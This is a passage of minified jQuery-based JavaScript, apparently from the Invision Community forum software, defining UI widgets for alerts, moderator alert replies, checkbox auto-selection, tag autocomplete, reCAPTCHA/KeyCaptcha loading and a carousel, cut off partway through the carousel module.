;(function($,_,undefined){"use strict";ips.createModule('ips.ui.alert',function(){var respond=function(elem,options){alertObj(options,elem);},show=function(options){alertObj(options);};ips.ui.registerWidget('alert',ips.ui.alert,['message','type','icon','focus']);return{respond:respond,show:show};});var alertObj=function(options){var alert=null,modal=null;var _defaults={type:'alert',message:ips.getString('generic_confirm'),buttons:{ok:ips.getString('ok'),cancel:ips.getString('cancel'),yes:ips.getString('yes'),no:ips.getString('no')},icon:'info',showIcon:true,callbacks:{}};var _icons={warn:'fa-solid fa-triangle-exclamation',success:'fa-solid fa-check-circle',info:'fa-solid fa-circle-info',ok:'fa-solid fa-check-circle',question:'fa-solid fa-circle-question'};options=_.defaults(options||{},_defaults);var init=function(){_buildAlert();_setUpEvents();},_setUpEvents=function(){alert.on('click','[data-action]',_clickButton);$(document).on('keydown',function(e){switch(e.keyCode){case ips.ui.key.ESCAPE:if(options.type=='alert'){alert.find('[data-action="ok"]').click();}else{alert.find('[data-action="cancel"], [data-action="no"]').click();}
break;case ips.ui.key.ENTER:alert.find('[data-action="ok"], [data-action="yes"]').click();break;}});},_clickButton=function(e){var button=$(e.currentTarget);var action=button.attr('data-action');var value=null;if(options.type=='prompt'){value=alert.find('[data-role="promptValue"]').val();}
if(_.isFunction(options.callbacks[action])){options.callbacks[action](value);}
_remove();},_remove=function(){modal.remove();ips.utils.anim.go('fadeOutDown fast',alert).done(function(){alert.remove();});},_buildAlert=function(){var parts={},buttons=[];if(options.showIcon){parts.icon=ips.templates.render('core.alert.icon',{icon:_icons[options.icon]||options.icon});}
parts.id='alert_'+(Math.round(Math.random()*10000000));parts.text=options.message;if(options.subText){parts.subtext=ips.templates.render('core.alert.subText',{text:options.subText});}
if(options.subTextHtml){parts.subtext=ips.templates.render('core.alert.subTextHtml',{text:options.subTextHtml});}
switch(options.type){case'alert':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));break;case'confirm':case'prompt':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));break;case'verify':buttons.push(ips.templates.render('core.alert.button',{action:'yes',title:options.buttons.yes,extra:'ipsButton--primary'}));if(options.buttons.no){buttons.push(ips.templates.render('core.alert.button',{action:'no',title:options.buttons.no,extra:'ipsButton--inherit'}));}
if(options.buttons.cancel){buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));}
break;}
parts.buttons=buttons.join('');if(options.type=='prompt'){parts.text+=ips.templates.render('core.alert.prompt');}
var tmpAlert=$.parseHTML(ips.templates.render('core.alert.box',parts).trim());alert=$(tmpAlert[0]);$('body').append(alert);modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()}).show();alert.css({zIndex:ips.ui.zIndex()});ips.utils.anim.go('zoomIn fast',alert);if(options.focus){alert.find('[data-action="'+options.focus+'"]').focus();}else{if(options.type=='prompt'){alert.find('[data-role="promptValue"]').val(options.value||'').focus();}else{alert.find('[data-action="ok"], [data-action="yes"]').focus();}}};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.alertMessage',()=>{class AlertMessage extends ips.ui.BaseWidget{constructor(...args){super(...args);this.form?.addEventListener('submit',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('click',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('ips:editorUpdated',()=>{this.element.querySelector('[data-role="reply"]').removeAttribute('disabled')},{once:true})}
get form(){return this.element?.querySelector('form')||(this.element instanceof HTMLFormElement?this.element:undefined);}
get url(){return this.element?.querySelector('[data-role="reply"]')?.getAttribute('href')||this.form?.getAttribute('action');}
async remoteSubmit(e){if(e.type==='submit'||e.target.closest('a')){e.preventDefault();if(e.target.closest('[disabled]')){return;}
if(e.type==='submit'||e.target.closest('[data-role="reply"]')){const url=this.url;const form=this.form;if(url&&form){const data=Object.fromEntries((new FormData(form)).entries());try{const response=await ips.fetch(url,{method:form.method||'post',data,bypassRedirect:true,});if(typeof response?.redirect==='string'){setTimeout(()=>{ips.ui.alert.show({message:ips.getString('moderator_alert_reply_ready'),type:'confirm',buttons:{ok:ips.getString('moderator_alert_reply_view'),cancel:ips.getString('ok')},callbacks:{ok(){window.location=response.redirect;}}});});}}catch(e){Debug.warn(e);}}}else{const url=e.target.closest('a[href]')?.getAttribute('href');try{if(url){await ips.fetch(url,{method:'get',bypassRedirect:true,});}else{throw new Error(`Failed to get the dismiss ajax url of a notification`);}}catch(e){e.message=`Failed to set the status as dismissed.\n${e.message}`;Debug.warn(e)}}
this.destruct();this.element.remove();}}}
return AlertMessage.buildModuleAndRegisterWidget('alertMessage');})}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autoCheck',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_autoCheck')){$(elem).data('_autoCheck',autoCheckObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_autoCheck')){return $(elem).data('_autoCheck');}
return undefined;};ips.ui.registerWidget('autoCheck',ips.ui.autoCheck,['context']);return{respond:respond,getObj:getObj,destruct:destruct};});var autoCheckObj=function(elem,options){var initialCount=0;var init=function(){if(options.context&&$(options.context).length){elem.on('menuItemSelected',clickedMenu);$(options.context).on('change','input[type="checkbox"][data-state]',_updateCount);}
elem.on('refresh.autoCheck',refresh);elem.on('setInitialCount.autoCheck',setInitialCount);elem.find('[data-role="autoCheckCount"]').hide();},destruct=function(){if(options.context){$(options.context).off('change','input[type="checkbox"][data-state]',_updateCount);}},refresh=function(){_updateCount();},setInitialCount=function(e,data){initialCount=data.count;_updateCount();},clickedMenu=function(e,data){if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
if(!data.selectedItemID){return;}
var checkboxes=$(options.context).find(':checkbox[data-state]');if(data.selectedItemID=='all'){checkboxes.prop('checked',true);}else if(data.selectedItemID=='none'){checkboxes.prop('checked',false);}else{checkboxes.prop('checked',false).filter('[data-state~="'+data.selectedItemID+'"]').prop('checked',true);}
checkboxes.trigger('change');var count=_updateCount();elem.trigger('autoChecked',{menu:elem,currentFilter:data.selectedItemID,count:count});},_updateCount=function(){var checkboxes=$(options.context).find(':checkbox[data-state]');var count=$(options.context).find(':checkbox[data-state]:checked');if(count.length==checkboxes.length&&checkboxes.length!==0){elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-check-square"></i>');}else if(count.length===0){elem.find('.cAutoCheckIcon').html('<i class="fa-regular fa-square"></i>');}else{elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-minus-square"></i>');}
var countToDisplay=count.length+initialCount;if(countToDisplay){elem.find('[data-role="autoCheckCount"]').text(countToDisplay).show();}else if(elem.find('[data-role="autoCheckCount"]').is(':visible')){setTimeout(function(){if(!initialCount){ips.utils.anim.go('fadeOut',elem.find('[data-role="autoCheckCount"]'));}},300);}
return count.length;};init();return{destruct:destruct,refresh:refresh};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autocomplete',function(){const defaults={multiValues:true,freeChoice:true,itemSep:{chr:',',keycode:188,charcode:44},disallowedCharacters:JSON.stringify(["<",">","'","\""]),unique:false,customValues:true,fieldTemplate:'core.autocomplete.field',resultsTemplate:'core.autocomplete.resultWrapper',resultItemTemplate:'core.autocomplete.resultItem',tokenTemplate:'core.autocomplete.token',addTokenTemplate:'core.autocomplete.addToken',addTokenText:ips.getString('add_tag'),queryParam:'q',forceLower:false,minLength:1,minAjaxLength:1,commaTrigger:true,searchFieldThreshold:10,suggestionsOnly:false};function respond(elem,options){if(!$(elem).data('_autocomplete')){$(elem).data('_autocomplete',autocompleteObj(elem,_.defaults(options,defaults)));}}
function destruct(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}}
function getObj(elem){elem=$(elem);if(elem.data('_autocomplete')){return elem.data('_autocomplete');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete');}
return undefined;};ips.ui.registerWidget('autocomplete',ips.ui.autocomplete,['multiValues','freeChoice','dataSource','maxItems','itemSep','resultsElem','unique','commaTrigger','fieldTemplate','resultsTemplate','resultItemTemplate','tokenTemplate','addTokenTemplate','addTokenText','queryParam','minLength','maxLength','forceLower','disallowedCharacters','minAjaxLength','suggestionsOnly']);return{respond:respond,destruct:destruct,getObj:getObj};});function autocompleteObj(elem,options,e){let timer,blurTimer,lastValue='',originalTextField,valueField,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,selectedToken,disabled=false,required=false,tooltip=null,tooltipTimer=null,mouseOverResults=false,hasError=false;function init(){if($(elem).is('textarea, input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('textarea, input[type="text"], input[type="search"]').first();}
try{options.disallowedCharacters=$.parseJSON(options.disallowedCharacters);}catch(err){Debug.error("Couldn't parse disallowed characters option");}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');if(dataSource.type!='none'){_buildResultsList();if(dataSource.type=='local'){_initAutocomplete();}}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');if(options.maxLength){textField.attr('maxlength',options.maxLength+1);}
wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField).on('keyup',_keyupField).on('input',_expandField).on('keypress',_keypressField);wrapper.on('click',_clickWrapper).on('click','[data-action="addToken"]',_clickAddToken).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);_buildInitialTokens();elem.on('blur',function(){if(textField!==elem){textField.trigger('blur');}}).trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});elem.on('reissueReady',function(){elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});});}
function destruct(){$(document).off('click',_documentClick);}
function hasErrors(){return hasError;}
function _propChanged(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);}
function _buildInitialTokens(){var value=_getOriginalValue();if(!value){return;}
var splitValues=_.without(value.split("\n"),'');var itemCount=0;itemCount=splitValues.length;originalTextField.val('');if(splitValues.length){for(var i=0;i<itemCount;i++){_addToken(splitValues[i]);}}}
function _getOriginalValue(){return originalTextField.val();}
function _buildResultsList(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-value]',function(e){results.select($(e.currentTarget));}).on('mouseenter',function(){mouseOverResults=true;}).on('mouseleave',function(){mouseOverResults=false;}).on('click','[data-value]',function(e){_addToken($(e.currentTarget).attr('data-value'));textField.focus();}).attr('aria-busy','false');}
function _initAutocomplete(){if(dataSource.totalItems()>options.searchFieldThreshold&&!options.freeChoice){var searchField=ips.templates.render('core.autocomplete.searchTypeAhead',{});$('#'+elemID+'_results').prepend(searchField);$('#'+elemID+'_results').on('input','input[type="search"]',_keyupAutocomplete);}}
function _keyupAutocomplete(e){_loadResults($(this).val());return true;}
function _buildWrapper(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');if(!options.freeChoice){var insertElem=ips.templates.render(options.addTokenTemplate,{text:options.addTokenText});textField=elem;}else{var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;}
if(options.suggestionsOnly){const form=$(elem).closest('form').get(0)
if(form){form.addEventListener('submit',e=>{if(_getCurrentValue()&&!($(elem).get(0).closest('.ipsFieldRow[hidden]'))){e.preventDefault()
e.stopPropagation()
const warning=$(elem).get(0).closest('.ipsFieldRow__content')?.querySelector(".ipsFieldRow__warning")
if(warning){warning.innerHTML=ips.getString('form_autocomplete_bad')}}})}}
var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<textarea/>').attr('name',name).hide();originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);wrapper.on('click','[data-value]',function(e){if(!disabled){tokens.select($(e.currentTarget));}}).on('click','[data-action="delete"]',function(e){_deleteToken($(e.currentTarget).parent('[data-value]'));});}
function _getDataSource(){if((options.dataSource&&options.dataSource.indexOf('#')===0&&$(options.dataSource).length)||originalTextField.is('[list]')){dataSource=localData(originalTextField.is('[list]')?$('#'+originalTextField.attr('list')):options.dataSource,options);}else if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}}
function _clickWrapper(e){if($(e.target).is('[data-token]')||$(e.target).parents('li[data-token]').length){var token=($(e.target));}else{if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}}}
function _clickAddToken(e){e.preventDefault();if(resultsElem&&resultsElem.is(':visible')){_closeResults();}else{_loadResults('');}}
function focus(e){textField.focus();}
function _focusField(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);}
function _blurField(e){if(mouseOverResults){return;}
clearInterval(timer);_.delay(_timerBlurField,300);}
function _timerBlurField(){if(textField.val()){_addTokenFromCurrentInput();}
_closeResults();}
function _timerFocusField(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);}
async function _loadResults(value){if(dataSource.type==='remote'&&typeof options.minAjaxLength==="number"&&value.length<options.minAjaxLength){resultsElem.hide()
resultsElem.attr('aria-busy','false');_toggleLoading('hide');return;}
resultsElem.show()
_toggleLoading('show');resultsElem.attr('aria-busy','true');try{const results=(await dataSource.getResults(value))?.slice(0,100)
_showResults(_processResults(results,value));}catch(e){Debug.warn(e)}
resultsElem.attr('aria-busy','false');_toggleLoading('hide');}
function _toggleLoading(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}}
function _closeResults(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').val('');}}
dataSource.stop();$(document).off('click',_documentClick)}
function _documentClick({originalEvent:e}){_closeResults();}
function _processResults(results,text){const existingTokens=tokens.getValues(),newResults={};if(options.unique){$.each(results,function(key,data){if(!data.value||_.indexOf(existingTokens,data.value)===-1){newResults[key]=data;}});return newResults;}
return results;}
function _showResults(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.find('[data-role="items"] li').remove();resultsElem.show().attr('aria-expanded','true').find('[data-role="items"]').append(output);if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').focus();}
$(document).off('click',_documentClick)
setTimeout(()=>$(document).on('click',_documentClick))}
function _positionResults(){$(resultsElem).css({left:"0px",top:wrapper.outerHeight()+'px',width:wrapper.outerWidth()+'px',position:'absolute',zIndex:ips.ui.zIndex()});}
function _getCurrentValue(){var value=textField.val();if(options.multiValues){if(value.indexOf(options.itemSep.chr)===-1||!options.commaTrigger){return value.trim();}else{var pieces=value.split(options.itemSep.chr);return pieces[pieces.length-1].trim();}}else{return value;}}
function _keydownWrapper(e){if(e.which==ips.ui.key.ESCAPE){keyEvents.escape(e);}}
function _keydownField(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.LEFT,ips.ui.key.RIGHT,ips.ui.key.ENTER,ips.ui.key.TAB,ips.ui.key.BACKSPACE,ips.ui.key.ESCAPE]).contains(e.which)){ignoreKey=true;}
var value=textField.val().trim();if(!value.length){hasError=false;}
if(options.maxLength&&value.length==options.maxLength&&ignoreKey){e.preventDefault();return;}
if(_([ips.ui.key.ENTER,ips.ui.key.TAB]).contains(e.which)&&options.unique&&_duplicateValue(value)){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(ignoreKey){return;}
switch(e.which){case ips.ui.key.BACKSPACE:keyEvents.backspace(e);break;case ips.ui.key.TAB:case ips.ui.key.ENTER:keyEvents.enter(e);break;case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;}}
function _keyupField(e){var i;for(i in options.disallowedCharacters){if(textField.val().indexOf(options.disallowedCharacters[i])!==-1){textField.val(textField.val().replace(options.disallowedCharacters[i],''));_showTooltip(ips.getString('ac_prohibit_special',{chars:options.disallowedCharacters.join(' ')}));e.preventDefault();return;}}
var lastCharIsComma=(textField.val().substr(textField.val().length-1)===',');if(e.which===229&&lastCharIsComma){_addTokenFromCurrentInput();e.preventDefault();}}
function _keypressField(e){if(!options.commaTrigger){return;}
textField.val(textField.val().replace(',',''));if(e.charCode==options.itemSep.charcode&&options.unique&&_duplicateValue(textField.val())){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(e.charCode==options.itemSep.charcode){_addTokenFromCurrentInput();e.preventDefault();}}
function _addToken(value){tokens.add(value);textField.val('');lastValue='';_resetField();if(options.maxItems&&tokens.total()>=options.maxItems){inputItem.hide();}
if(options.unique&&options.freeChoice==false&&dataSource.totalItems()!==-1&&dataSource.totalItems()<=tokens.total()){wrapper.find('[data-action="addToken"]').hide();}
hasError=false;}
function _deleteToken(token){if(disabled){return;}
tokens.remove(token);}
const keyEvents={backspace(e){if(!textField.val()){if(tokens.selected){tokens.remove(tokens.selected);}else{if(inputItem.prev().length){tokens.select(inputItem.prev());}}}},enter(e){if(e.which==ips.ui.key.TAB&&textField.val()==''){return false;}
e.preventDefault();const currentResult=results.getCurrent();let value='';if(currentResult){value=currentResult.attr('data-value');}else{if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}}
if(!value){return false;}
_addToken(value);},up(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectLast();}else{const prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectFirst();}else{const next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},escape(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}}
const results={deselectAll(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent(){if(dataSource.type==='none'){return;}
const cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious(result){const prev=$(result).prev('[data-value]');if(prev.length){return prev;}
return false;},getNext(result){const next=$(result).next('[data-value]');if(next.length){return next;}
return false;},selectFirst(){results.select(resultsElem.find('[data-value]').first());},selectLast(){results.select(resultsElem.find('[data-value]').last());},select(result){results.deselectAll();result.attr('data-selected',true);}}
const tokens={selected:null,add(value){let html='';value=_.escape(value).trim();if(options.minLength&&value.length<options.minLength){return false;}
if(options.maxLength&&value.length>options.maxLength){return false;}
if(options.forceLower){value=value.toLowerCase();}
tokens.deselectAll();inputItem.before(ips.templates.render(options.tokenTemplate,{id:elemID,value:value,title:value}));if(resultsElem){_closeResults();}
valueField.val(tokens.getValues().join("\n"));if(dataSource.type!=='none'){html=resultsElem.find('[data-value="'+value.replace("\\","\\\\")+'"]').html();}else{html=value;}
$(elem).trigger('tokenAdded',{token:value,html:html,tokenList:tokens.getValues(),totalTokens:tokens.total()});return true;},remove(token){if(tokens.selected===token){tokens.selected=null;}
const value=$(token).attr('data-value');$(token).remove();if(options.maxItems&&tokens.total()<options.maxItems){inputItem.show();}
if(options.unique&&!options.freeChoice&&(dataSource.totalItems()===-1||dataSource.totalItems()>tokens.total())){wrapper.find('[data-action="addToken"]').show();}
valueField.val(tokens.getValues().join("\n"));$(elem).trigger('tokenDeleted',{token:value,tokenList:tokens.getValues(),totalTokens:tokens.total()});},removeAll(){const allTokens=inputItem.siblings().filter('[data-value]');allTokens.each(function(){tokens.remove($(this));});},select(token){tokens.deselectAll();tokens.selected=$(token).addClass('cToken_selected');},total(){return inputItem.siblings().filter('[data-value]').length;},getValues(){let values=[];const allTokens=inputItem.siblings().filter('[data-value]');if(allTokens.length){values=_.map(allTokens,function(item){return $(item).attr('data-value');});}
return values;},getSelected(){return tokens.selected.attr('data-value');},deselectAll(){wrapper.find('[data-value]').removeClass('cToken_selected');tokens.selected=null;}}
function _addTokenFromCurrentInput(){let value='';if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}
if(options.minLength&&value.length<options.minLength||options.maxLength&&value.length>options.maxLength){if(options.commaTrigger){textField.val(textField.val().replace(options.itemSep.chr,''));}
return;}
if(options.suggestionsOnly){if(!resultsElem){return}
const results=[...resultsElem.find('[data-value]')]
let valueInResults=false;for(const result of results){if(result.dataset.value?.toLowerCase().trim()===value.toLowerCase().trim()){valueInResults=true;value=result.dataset.value
break;}}
if(!valueInResults){for(const result of results){if(!options.unique||!_duplicateValue(result.dataset.value)){value=result.dataset.value
valueInResults=true;break;}}}
if(!valueInResults){return}}
if(options.unique&&_duplicateValue(value)){_showTooltip(ips.getString('ac_dupes'));return;}
_addToken(value);}
function _duplicateValue(value){return tokens.getValues().indexOf(value)!==-1;}
function _stripHTML(text){return text.replace(/<|>|"|'/g,'');}
function _showTooltip(msg){if(!tooltip){_buildTooltip();}
hasError=true;if(tooltipTimer){clearTimeout(tooltipTimer);}
tooltip.hide().text(msg);_positionTooltip();tooltipTimer=setTimeout(function(){_hideTooltip();},2500);}
function _hideTooltip(){if(tooltip&&tooltip.is(':visible')){ips.utils.anim.go('fadeOut',tooltip);}}
function _positionTooltip(){const positionInfo={trigger:wrapper,target:tooltip,center:true,above:true};const tooltipPosition=ips.utils.position.positionElem(positionInfo);$(tooltip).css({left:tooltipPosition.left+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical==='top'){tooltip.addClass('ipsTooltip_top');}else{tooltip.addClass('ipsTooltip_bottom');}
tooltip.show();}
function _buildTooltip(){const tooltipHTML=ips.templates.render('core.tooltip',{id:'elAutoCompleteTooltip'});ips.getContainer().append(tooltipHTML);tooltip=$('#elAutoCompleteTooltip');}
function _expandField(){const text=textField.val();const widthOfElem=wrapper.width()-(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));const span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);const width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});}
function _resetField(){textField.css({width:'15px'});}
init();return{init:init,destruct:destruct,hasErrors:hasErrors,addToken:tokens.add,getTokens:tokens.getValues,removeToken:tokens.remove,removeAll:tokens.removeAll,focus:focus};}
function localData(source){const searchInterface={type:'local',_items:$(source).get(0).querySelectorAll('option'),async getResults(text){return[...ips.utils.search.search(this,text)]},totalItems(){return ips.utils.search.getSize(this);},stop:$.noop,};const secondaryTerms=[]
for(const item of $(source).get(0).querySelectorAll('option')){const value={id:item.value,value:item.value,html:item.innerHTML}
const searchTerms=item.innerText.trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term)
ips.utils.search.addTerm(searchInterface,searchTerms.join(' '),[value])
searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(' '),value])
searchTerms.shift()}}
for(const[searchTerm,item]of secondaryTerms){ips.utils.search.addTerm(searchInterface,searchTerm,[item])}
return searchInterface;}
function remoteData(source,options){let loadedCache=false;const cache={};const searchedTerms=new Set();return{type:'remote',async getResults(text){if(!searchedTerms.has(ips.utils.search.fixTerm(text))){const data={dataType:'json',data:{}}
if(options.freeChoice){if(options.minAjaxLength>text.length){throw new RangeError(`Expected the text to be less than ${options.minAjaxLength} characters, got a string containing ${text.length} characters`);}
data.data[options.queryParam]=text}
const response=await ips.fetch(source,data)
const secondaryTerms=[];for(const item of response){cache[item.value]=item
const searchTerms=item.value.trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term)
ips.utils.search.addTerm(this,searchTerms.join(' '),[item.value])
searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(' '),[item.value]])
searchTerms.shift()}}
for(const[term,values]of secondaryTerms){ips.utils.search.addTerm(this,term,values)}
searchedTerms.add(ips.utils.search.fixTerm(text))}
return[...ips.utils.search.search(this,text)].map(k=>cache[k])},totalItems(){if(!options.freeChoice&&loadedCache){return ips.utils.search.getSize(this);}
return-1;},stop:$.noop};}
function noData(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};}}(jQuery,_));;
function recaptcha2Callback(){jQuery(window).trigger('recaptcha2Loaded');};;(function($,_,undefined){"use strict";ips.createModule('ips.ui.captcha',function(){var defaults={lang:'en-US',theme:'white'};var recaptchaLoaded=false;var respond=function(elem,options){options=_.defaults(options,defaults);if(options.service=='recaptcha'){_recaptcha(elem,options);}else if(options.service=='recaptcha2'){_recaptcha2(elem,options);}else if(options.service=='keycaptcha'){_keycaptcha(elem);}else if(options.service=='recaptcha_invisible'){_recaptcha_invisible(elem);}},_recaptcha=function(elem,options){ips.loader.get([document.location.protocol+'//www.google.com/recaptcha/api/js/recaptcha_ajax.js']).done(function(){var container=$('<div/>');var id=container.identify().attr('id');elem.append(container);Recaptcha.create(options.key,id,{theme:options.theme,lang:options.lang,callback:function(){Debug.log('done')}});});},_recaptcha2=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptcha2=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),theme:$(elem).attr('data-ipsCaptcha-theme')});};if(recaptchaLoaded){initRecaptcha2();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptcha2();});}},_recaptcha_invisible=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptchaInvisible=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);var form=elem.closest('form');var recaptchaId=grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),size:'invisible',callback:function(){form.attr('data-recaptcha-done','true');form.submit();}});form.on('submit',function(e){if(!form.attr('data-recaptcha-done')){e.stopPropagation();e.preventDefault();grecaptcha.execute(recaptchaId);}});};if(recaptchaLoaded){initRecaptchaInvisible();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptchaInvisible();});}},_keycaptcha=function(elem){ips.loader.get([document.location.protocol+'//backs.keycaptcha.com/swfs/cap.js']);};ips.ui.registerWidget('captcha',ips.ui.captcha,['service','key','lang','theme']);return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.carousel',function(){const buttonHandlerMap=new Map();function respond(elem){let controls=elem[0],scroller=document.getElementById(controls.dataset.ipscarousel);if(!scroller)return;let buttons=controls.querySelectorAll('[data-carousel-arrow]'),langDirection=(document.documentElement.dir==='rtl')?-1:1,interval=controls.dataset.ipscarouselInterval;if(interval===undefined&&controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)')){interval=parseInt(controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)').dataset.widgetInterval)
interval=Number.isNaN(interval)||!Number.isInteger(interval)||!interval?undefined:interval*1000;}
buttons.forEach(carouselButton=>{if(buttonHandlerMap.has(carouselButton)){carouselButton.removeEventListener('click',buttonHandlerMap.get(carouselButton))}
buttonHandlerMap.set(carouselButton,()=>{if(int){clearInterval(int)}
scrollPanels(carouselButton.dataset.carouselArrow);})
carouselButton.addEventListener('click',buttonHandlerMap.get(carouselButton));});const ro=new ResizeObserver(()=>scroller.scrollWidth<=scroller.clientWidth?controls.ipsHide():controls.ipsShow())
ro.observe(scroller);$(scroller).on('scrollPanels',(e,direction,loop=true)=>{loop='loop'in e.detail||{}?e.detail.loop:loop;direction=e.detail?.direction||direction;scrollPanels(direction,loop)})
if(scroller.onscrollend instanceof Function){scroller.addEventListener('scrollend',()=>scroller.classList.remove('ipsScrolling'))}else{scroller.addEventListener('scroll',_.debounce(()=>{scroller.classList.remove('ipsScrolling')},300))}
let int;if(interval&&!Number.isNaN(parseInt(interval))){int=setInterval(()=>{if(scroller?.closest('body')!==document.body||controls?.closest('body')!==document.body){clearInterval(int)
return;}
